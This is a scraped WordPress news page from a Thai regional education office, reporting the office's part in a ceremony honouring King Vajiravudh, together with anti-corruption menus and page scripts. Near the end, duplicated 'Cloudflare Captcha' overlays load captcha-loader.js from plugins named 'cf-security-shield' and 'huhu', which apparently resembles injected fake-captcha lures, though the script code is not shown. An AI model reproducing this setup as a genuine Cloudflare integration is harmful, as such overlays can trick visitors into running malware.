</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-28026" id="mega-menu-item-28026"><a class="dashicons-thumbs-up mega-menu-link" href="#" aria-expanded="false" tabindex="0">ความโปร่งใส<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28090" style="--columns:2; --span:1" id="mega-menu-item-28090"><a class="dashicons-welcome-write-blog mega-menu-link" href="#">การจัดการเรื่องร้องเรียนการทุจริตและประพฤติมิชอบ<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28092" id="mega-menu-item-28092"><a target="_blank" class="dashicons-editor-contract mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/o17-คู่มือการร้องเรียนการทุจริตและประพฤติม.pdf">แนวทางปฏิบัติการจัดการเรื่องร้องเรียนการทุจริตและประพฤติมิชอบ</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-28093" id="mega-menu-item-28093"><a class="dashicons-phone mega-menu-link" href="#" aria-expanded="false">ช่องทางแจ้งเรื่องร้องเรียนการทุจริตและประพฤติมิชอบ<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-29749" id="mega-menu-item-29749"><a target="_blank" class="dashicons-welcome-write-blog mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2023/06/O28-ช่องทางแจ้งเรื่องร้องเรียน.pdf">ร้องเรียนด้วยตนเอง ทำเป็นหนังสือ หรือทางโทรศัพท์</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-29748" id="mega-menu-item-29748"><a class="dashicons-admin-site-alt mega-menu-link" href="http://www.sesalpglpn.go.th/coruption-complaint-spm-lpglpn">ช่องทางแจ้งเรื่องร้องเรียนการทุจริตและประพฤติมิชอบ</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-52514" id="mega-menu-item-52514"><a class="dashicons-admin-comments mega-menu-link" href="http://www.sesalpglpn.go.th/🚓-ช่องทางรับฟังความคิด/">ช่องทางรับฟังความคิดเห็น</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28094" id="mega-menu-item-28094"><a target="_blank" class="dashicons-chart-area mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O19-สถิติเรื่องร้องเรียน-กลุ่มกฎหมายและคดี2567.pdf">ข้อมูลเชิงสถิติเรื่องร้องเรียนการทุจริตและประพฤติมิชอบประจำปี พ.ศ.2567</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28096" style="--columns:2; --span:1" id="mega-menu-item-28096"><a target="_blank" class="dashicons-universal-access mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O20-รวมเล่ม-2568.pdf">การเปิดโอกาสให้เกิดการมีส่วนร่วม</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-28027" id="mega-menu-item-28027"><a class="dashicons-admin-generic mega-menu-link" href="#" aria-expanded="false" tabindex="0">ป้องกันทุจริต<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28097" style="--columns:2; --span:1" id="mega-menu-item-28097"><a class="dashicons-superhero mega-menu-link" href="#">การดำเนินการเพื่อป้องกันการทุจริตในประเด็นสินบน<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28101" id="mega-menu-item-28101"><a target="_blank" class="dashicons-edit-page mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O21-ประกาศ-No-Gift-Policy-2568ปรับ.pdf">ประกาศเจตนารมณ์และการสร้างวัฒนธรรมตามนโยบาย NO Gift Policy จากการปฏิบัติหน้าที่ พ.ศ.2568</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-53163" id="mega-menu-item-53163"><a target="_blank" class="dashicons-format-aside mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/07/022-รายการรับทรพย์สิน-รวม-10-กลุ่ม-2567.pdf">รายงานการับทรัพย์สินหรือประโยชน์อื่นใดโดยธรรมจรรยา พ.ศ.2567</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28103" id="mega-menu-item-28103"><a target="_blank" class="dashicons-awards mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O23-รวมเล่ม-2568.pdf">การประเมินความเสี่ยงการทุจริตในประเด็นที่เกี่ยวข้องกับสินบน พ.ศ.2568</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28104" id="mega-menu-item-28104"><a target="_blank" class="dashicons-saved mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O24-รายงานผลการดำเนินการเพื่อจัดการความเสี่ยงการทุจริตและประพฤติมิชอบ-2568.pdf">รายงานผลการดำเนินการเพื่อจัดการความเสี่ยงการทุจริตและประพฤติมิชอบ พ.ศ.2567</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28100" style="--columns:2; --span:1" id="mega-menu-item-28100"><a class="dashicons-menu-alt3 mega-menu-link" href="#">แผนป้องกันการทุจริต<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28106" id="mega-menu-item-28106"><a target="_blank" class="dashicons-portfolio mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O25-รวมเล่ม-2568.pdf">แผนปฏิบัติการป้องกันการทุจริต ประจำปี พ.ศ.2568</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28107" id="mega-menu-item-28107"><a target="_blank" class="dashicons-id mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O26%20รวมเล่ม%202568.pdf">รายงานผลการดำเนินการป้องกันการทุจริต ประจำปีงบประมาณ พ.ศ. 2567</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-28028" id="mega-menu-item-28028"><a class="dashicons-editor-ol-rtl mega-menu-link" href="#" aria-expanded="false" tabindex="0">มาตรการฯ<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-2 mega-menu-item-28109" style="--columns:2; --span:1" id="mega-menu-item-28109"><a class="dashicons-performance mega-menu-link" href="#">มาตรการส่งเสริมคุณธรรมและความโปร่งใสและป้องกันการทุจริตภายในสำนักงานเขตพื้นที่การศึกษา<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28111" id="mega-menu-item-28111"><a target="_blank" class="dashicons-share mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O27-รวมเล่ม-2568.pdf">มาตรการส่งเสริมคุณธรรมและความโปร่งใสภายในสำนักงานเขตพื้นที่การศึกษา</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-28112" id="mega-menu-item-28112"><a target="_blank" class="dashicons-insert-after mega-menu-link" href="https://www.sesalpglpn.go.th/wp-content/uploads/2025/06/O28%20รวมเล่ม%202568.pdf">รายงานผลการดำเนินการเพื่อส่งสริมคุณธรรมและความโปร่งใสภายในสำนักงานเขตพื้นที่การศึกษาประจำปีงบประมาณ พ.ศ.2567</a></li>	</ul>
</li></ul>
</li></ul></div>        </div>
		    </nav> 
</div>
		<div id="site-content" class="container main-container" role="main">
			<div class="page-area">
				 

<!-- start content container -->
<div class="row">
	<div class="news-thumb col-md-12">
		<img width="1140" height="600" src="https://www.sesalpglpn.go.th/wp-content/uploads/2025/12/25-พย-68-พระมงกุฎฯ-1140x600.jpg" class="attachment-popularis-ecommerce-img size-popularis-ecommerce-img wp-post-image" alt="" decoding="async" />    </div>
    <article class="article-content col-md-12">
		                         
				<div class="post-64110 post type-post status-publish format-standard has-post-thumbnail hentry category-22">
					<div class="single-head">
						<div class="cats-tags"><div class="cat-links"><a href="https://www.sesalpglpn.go.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3-%e0%b8%aa%e0%b8%9e%e0%b8%97/">ข่าวสาร สพท.</a></div></div><h1 class="single-title">สพม.ลำปาง ลำพูน ร่วมงานเฉลิมพระเกียรติพระบาทสมเด็จพระมงกุฎเกล้าเจ้าอยู่หัว ฯ</h1>						<span class="posted-date">
							8 ธันวาคม 2025						</span>
								<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://www.sesalpglpn.go.th/author/wasinee/">
				วศินี วนรัตน์			</a>
		</span>
							</div>
					<div class="single-content">
						<div class="single-entry-summary">
							<div id="pl-64110"  class="panel-layout" ><div id="pg-64110-0"  class="panel-grid panel-no-style" ><div id="pgc-64110-0-0"  class="panel-grid-cell" ><div id="panel-64110-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-64110"
			
		>
<div class="sow-image-container">
		<img 
	src="https://www.sesalpglpn.go.th/wp-content/uploads/2025/12/25-พย-68-พระมงกุฎฯ.jpg" width="1076" height="1522" srcset="https://www.sesalpglpn.go.th/wp-content/uploads/2025/12/25-พย-68-พระมงกุฎฯ.jpg 1076w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/12/25-พย-68-พระมงกุฎฯ-212x300.jpg 212w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/12/25-พย-68-พระมงกุฎฯ-724x1024.jpg 724w, https://www.sesalpglpn.go.th/wp-content/uploads/2025/12/25-พย-68-พระมงกุฎฯ-768x1086.jpg 768w" sizes="(max-width: 1076px) 100vw, 1076px" title="25 พย 68 พระมงกุฎฯ" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div class="post-views content-post post-64110 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">32</span>
			</div> 
						</div>
						<div class="cats-tags"></div>					</div>
					
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sesalpglpn.go.th/%e0%b8%aa%e0%b8%9e%e0%b8%a1-%e0%b8%a5%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%87-%e0%b8%a5%e0%b8%b3%e0%b8%9e%e0%b8%b9%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%84%e0%b8%93-57/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>สพม.ลำปาง ลำพูน ประชุมคณะกรรมการกลั่นกรองผู้มีคุณสมบัติรับทุน โครงการทุนการศึกษาอำเภอแม่เมาะ 2568</span></a></div><div class="nav-next"><a href="https://www.sesalpglpn.go.th/%e0%b8%aa%e0%b8%9e%e0%b8%a1-%e0%b8%a5%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%87-%e0%b8%a5%e0%b8%b3%e0%b8%9e%e0%b8%b9%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%84%e0%b8%93-58/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">สพม.ลำปาง ลำพูน ประชุมคณะอนุกรรมการเกี่ยวกับการพัฒนากาณศึกษา ลำปาง<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>			<div class="single-footer">
				    <div id="comments" class="comments-template">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%AA%E0%B8%9E%E0%B8%A1-%E0%B8%A5%E0%B8%B3%E0%B8%9B%E0%B8%B2%E0%B8%87-%E0%B8%A5%E0%B8%B3%E0%B8%9E%E0%B8%B9%E0%B8%99-%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="http://www.sesalpglpn.go.th/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='64110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
     
			</div>
							</div>        
				    
    </article> 
	</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->

		<footer id="colophon" class="footer-credits container-fluid">
			<div class="container">
				<div class="footer-credits-text text-center">
					Proudly powered by <a href="https://wordpress.org/">WordPress</a>					<span class="sep"> | </span>
					Theme: <a href="https://populariswp.com/">Popularis eCommerce</a>				</div>
			</div>	
		</footer>
		 

</div><!-- end page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popularis-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/images/cloudflare-logo.png',
    cloudColor: 'http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/images/cloudflare-color.png',
    fingerprint: 'http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/images/fingerprint.png',
    clock: 'http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/images/clock.png',
    shield: 'http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
	<div class="vflicon-button-wrap">
                <span>
            <span>สอบถาม👉</span>
            <svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
          </span>
      	  <a target="_blank" rel="noopener noreferrer" href="http://m.me/sesalpglpn" class="vflicon-button">
			<svg fill="none" height="60" viewBox="0 0 60 60" width="60" xmlns="http://www.w3.org/2000/svg"><path d="m30 60c16.5685 0 30-13.4315 30-30s-13.4315-30-30-30-30 13.4315-30 30 13.4315 30 30 30z" fill="#0a7cff"></path><path clip-rule="evenodd" d="m30 10c11.2666 0 20 8.2528 20 19.4s-8.7334 19.4-20 19.4c-2.0237 0-3.9652-.2673-5.7894-.7689-.3546-.0976-.7317-.0699-1.0682.0787l-3.9697 1.7523c-1.0384.4584-2.2106-.2802-2.2454-1.4147l-.1089-3.558c-.0134-.4381-.2106-.848-.5373-1.1402-3.8915-3.4801-6.2811-8.5185-6.2811-14.3492 0-11.1472 8.7334-19.4 20-19.4zm-12.0099 25.0734c-.5638.8945.5357 1.9025 1.378 1.2633l6.3107-4.7894c.4269-.324 1.0168-.3257 1.4455-.0042l4.6728 3.5046c1.4021 1.0517 3.4033.6824 4.3379-.8003l5.875-9.3209c.5637-.8945-.5358-1.9025-1.3781-1.2633l-6.3107 4.7894c-.4269.324-1.0168.3257-1.4455.0041l-4.6727-3.5045c-1.4022-1.0516-3.4034-.6824-4.3379.8004z" fill="#fff" fill-rule="evenodd"></path></svg>
		</a>			
	</div>
  			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='so-css-popularis-ecommerce-css' href='http://www.sesalpglpn.go.th/wp-content/uploads/so-css/so-css-popularis-ecommerce.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768638448" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768638448" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cf-security-shield-loader-js-extra">
/* <![CDATA[ */
var cf_security_shield_ajax = {"ajax_url":"https://www.sesalpglpn.go.th/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
//# sourceURL=bg-show-hide-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/widget-post-slider/assets/js/slick.min.js?ver=1.6.0" id="slick-min-js-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/themes/popularis-ecommerce/assets/js/hc-offcanvas-nav.min.js?ver=1.0.0" id="hc-offcanvas-nav-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/themes/popularis-ecommerce/assets/js/customscript.js?ver=1.0.0" id="popularis-theme-js-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.11.0" id="masterslider-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.sesalpglpn.go.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.sesalpglpn.go.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sesalpglpn.go.th/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-64110.css?ver=6.9
body_size: 574
content:
.so-widget-sow-image-default-8b5b6f678277-64110 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-64110 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-64110 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-64110 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
